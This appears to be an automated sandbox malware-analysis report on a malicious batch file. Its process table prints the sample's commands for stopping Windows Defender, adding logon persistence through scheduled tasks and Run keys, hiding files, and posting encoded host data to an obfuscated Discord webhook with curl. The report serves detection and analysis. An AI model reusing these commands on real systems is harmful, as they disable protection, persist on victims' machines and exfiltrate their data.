| File name: | 502ea40b18677aae31abd50b9c645760a204c4a92b661541631fe6e215df88bf.bat |
| Full analysis: | https://app.any.run/tasks/9f0ab64a-eba2-4964-b782-6ac922dfc8d4 |
| Verdict: | Malicious activity |
| Analysis date: | March 24, 2025, 10:14:22 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with CRLF line terminators |
| MD5: | 4DEB12AA307D26A2B941F1688D9E89CE |
| SHA1: | A08B98377D441CF93DA444244B9664292456024E |
| SHA256: | 502EA40B18677AAE31ABD50B9C645760A204C4A92B661541631FE6E215DF88BF |
| SSDEEP: | 96:ODu18Rs02/MYb6vGq9D3858hioVdrEFvZX13Xw1LHLwp5ehLUs:k6/CIG932ZXRwZ |
MALICIOUS
Create files in the Startup directory
- cmd.exe (PID: 2284)
Changes the autorun value in the registry
- reg.exe (PID: 5116)
Uses TASKKILL.EXE to kill antiviruses
- cmd.exe (PID: 2284)
Uses Task Scheduler to autorun other applications
- cmd.exe (PID: 2284)
Starts NET.EXE for service management
- cmd.exe (PID: 2284)
- net.exe (PID: 1240)
Antivirus name has been found in the command line (generic signature)
- taskkill.exe (PID: 2432)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 976)
- cmd.exe (PID: 5256)
- cmd.exe (PID: 6476)
- cmd.exe (PID: 1128)
- cmd.exe (PID: 616)
- cmd.exe (PID: 2108)
- cmd.exe (PID: 5176)
- cmd.exe (PID: 6036)
- cmd.exe (PID: 2284)
- cmd.exe (PID: 6192)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 2284)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 4300)
- powershell.exe (PID: 4620)
- powershell.exe (PID: 5728)
- powershell.exe (PID: 6044)
- powershell.exe (PID: 4224)
- powershell.exe (PID: 6192)
- powershell.exe (PID: 1328)
- powershell.exe (PID: 6068)
Application launched itself
- cmd.exe (PID: 2284)

Executing commands from a ".bat" file
- cmd.exe (PID: 2284)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2284)
Likely accesses (executes) a file from the Public directory
- attrib.exe (PID: 5416)
- powershell.exe (PID: 5728)
- cmd.exe (PID: 6476)

Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 2284)
There is functionality for VM detection VirtualBox (YARA)
- cmd.exe (PID: 2284)
Starts SC.EXE for service management
- cmd.exe (PID: 2284)
Windows service management via SC.EXE
- sc.exe (PID: 6872)
Uses WMIC.EXE to obtain BIOS management information
- cmd.exe (PID: 3900)
Uses WMIC.EXE to obtain physical disk drive information
- cmd.exe (PID: 2088)
Get information on the list of running processes
- cmd.exe (PID: 2284)
- cmd.exe (PID: 6192)
INFO
Checks supported languages
- curl.exe (PID: 6240)
- curl.exe (PID: 4164)
- curl.exe (PID: 4164)
- curl.exe (PID: 3900)
- curl.exe (PID: 4996)
- curl.exe (PID: 2552)
- curl.exe (PID: 960)
- curl.exe (PID: 2108)
Autorun file from Startup directory
- cmd.exe (PID: 2284)
Execution of CURL command
- cmd.exe (PID: 2284)
Reads security settings of Internet Explorer
- WMIC.exe (PID: 4244)
- WMIC.exe (PID: 4428)
Reads the software policy settings
- slui.exe (PID: 3888)
- slui.exe (PID: 1676)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
175
Monitored processes
48
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 616 | C:\WINDOWS\system32\cmd.exe /c powershell -command "[Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes('Registry: Software\Microsoft\Windows\CurrentVersion\Run\RTT1'))" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 672 | schtasks /create /tn RTT /tr "C:\Users\admin\AppData\Roaming\rtt.bat" /sc onlogon /rl highest /f | C:\Windows\System32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 960 | curl -s -X POST -H "Content-Type: application/json" -d "{\"content\":\"UmVnaXN0cnk6IFNvZnR3YXJlXE1pY3Jvc29mdFxXaW5kb3dzXEN1cnJlbnRWZXJzaW9uXFJ1blxSVFQx\"}" "68747470733a2f2f646973636f72642e636f6d2f6170692f776562686f6f6b732f313335333434383739343435323339383038322f4131665f375772344230734175656d4233657771466353623734534241386d736c6c624b6f36337144437344786e715668647a337537536944564a717a7a73476b667368" | C:\Windows\System32\curl.exe | — | cmd.exe | |||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 6 Version: 8.4.0 Modules
| |||||||||||||||
| 976 | C:\WINDOWS\system32\cmd.exe /c powershell -command "[Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes('Setup: C:\Users\admin\AppData\Roaming\rtt.bat'))" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1056 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1128 | C:\WINDOWS\system32\cmd.exe /c powershell -command "[Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes('Task scheduled'))" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1240 | net stop WinDefend | C:\Windows\System32\net.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 2 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1328 | powershell -command "[Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes('Task scheduled'))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1512 | attrib +h +s "C:\Users\admin\AppData\Roaming\rtt.bat" | C:\Windows\System32\attrib.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Attribute Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1676 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
49 805
Read events
49 803
Write events
2
Delete events
0
Modification events
| (PID) Process: | (5116) reg.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | RTT1 |
Value: C:\Users\admin\AppData\Roaming\rtt.bat | |||
| (PID) Process: | (2152) reg.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved\Run |
| Operation: | write | Name: | RTT2 |
Value: C:\Users\admin\AppData\Roaming\rtt.bat | |||
Executable files
0
Suspicious files
1
Text files
24
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4300 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_nw3lvjlx.bjo.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4300 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:AAB04FB48C45A0C62624FC618F464BA9 | SHA256:C8C9707247DAD33ACA41C552C6109CC97A4A7FD315AC4F1A19A2D9BB81FEBD9B | |||
| 4620 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_gahwa5of.e4b.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2284 | cmd.exe | C:\Users\Public\rtt_1099720660.bat | text | |
MD5:4DEB12AA307D26A2B941F1688D9E89CE | SHA256:502EA40B18677AAE31ABD50B9C645760A204C4A92B661541631FE6E215DF88BF | |||
| 4620 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_a1ntmqr2.qak.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2284 | cmd.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\rtt.bat | text | |
MD5:4DEB12AA307D26A2B941F1688D9E89CE | SHA256:502EA40B18677AAE31ABD50B9C645760A204C4A92B661541631FE6E215DF88BF | |||
| 5728 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_piygzwmm.k4t.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6192 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_niczvji1.ez4.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5728 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_lssvublx.qmr.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6044 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_fgvrstmc.1se.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
18
DNS requests
6
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | POST | 500 | 20.83.72.98:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | unknown | xml | 512 b | whitelisted |
— | — | POST | 500 | 20.83.72.98:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | unknown | xml | 512 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2112 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
3888 | slui.exe | 20.83.72.98:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
1676 | slui.exe | 20.83.72.98:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |